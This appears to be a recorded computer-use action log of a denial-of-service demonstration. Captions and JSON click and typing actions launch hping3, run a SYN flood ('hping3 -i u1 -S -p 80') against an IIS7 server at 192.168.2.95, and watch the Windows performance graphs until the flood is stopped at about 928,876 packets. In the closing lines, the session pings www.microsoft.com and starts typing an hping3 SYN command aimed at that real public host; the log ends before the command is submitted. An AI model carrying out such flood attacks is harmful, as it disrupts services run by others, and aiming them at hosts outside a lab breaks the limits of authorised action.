
Launch hping3 from the K menu and scroll through its full help output
{"action": "left_click", "coordinate": [866, 330]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Launch Firefox and load the IIS7 welcome page at 192.168.2.95
{"action": "left_click", "coordinate": [277, 631]}

{"action": "left_click", "coordinate": [483, 432]}

{"action": "left_click", "coordinate": [684, 631]}

{"action": "type", "text": "192.168"}

{"action": "left_click", "coordinate": [399, 188]}

{"action": "mouse_move", "coordinate": [1008, 92]}

{"action": "mouse_move", "coordinate": [752, 478]}

{"action": "mouse_move", "coordinate": [1003, 424]}

{"action": "mouse_move", "coordinate": [955, 376]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [890, 420]}

{"action": "mouse_move", "coordinate": [889, 421]}

Run 'hping3 -i u1 -S -p 80 192.168.2.95' to start the SYN flood
{"action": "type", "text": "hping3"}

{"action": "type", "text": "-i"}

{"action": "type", "text": "u1"}

{"action": "type", "text": "-S -p"}

{"action": "type", "text": "80"}

{"action": "type", "text": "192.168"}

{"action": "type", "text": ".95"}

{"action": "key", "text": "Return"}

Unlock Windows with the password and show Task Manager's Performance graphs
{"action": "type", "text": "password"}

{"action": "mouse_move", "coordinate": [705, 145]}

{"action": "left_click", "coordinate": [697, 146]}

Open Resource Monitor, minimize Task Manager, and re-expand the Network section
{"action": "left_click", "coordinate": [759, 456]}

{"action": "left_click", "coordinate": [820, 104]}

{"action": "left_click", "coordinate": [931, 361]}

{"action": "left_click", "coordinate": [931, 361]}

{"action": "left_click", "coordinate": [931, 362]}

{"action": "mouse_move", "coordinate": [790, 130]}

Stop hping3 with Ctrl+C, showing 928,876 packets sent, 686,966 received, 27% loss
{"action": "key", "text": "ctrl+c"}

{"action": "double_click", "coordinate": [290, 444]}

{"action": "mouse_move", "coordinate": [595, 285]}

{"action": "mouse_move", "coordinate": [688, 260]}

{"action": "mouse_move", "coordinate": [880, 520]}

{"action": "mouse_move", "coordinate": [895, 420]}

{"action": "mouse_move", "coordinate": [915, 410]}

{"action": "type", "text": "ping"}

{"action": "type", "text": "www"}

{"action": "type", "text": ".microsoft"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "hping"}

{"action": "type", "text": "3 -"}

{"action": "type", "text": "S"}

{"action": "type", "text": "www.mic"}

{"action": "type", "text": "rosoft.com"}
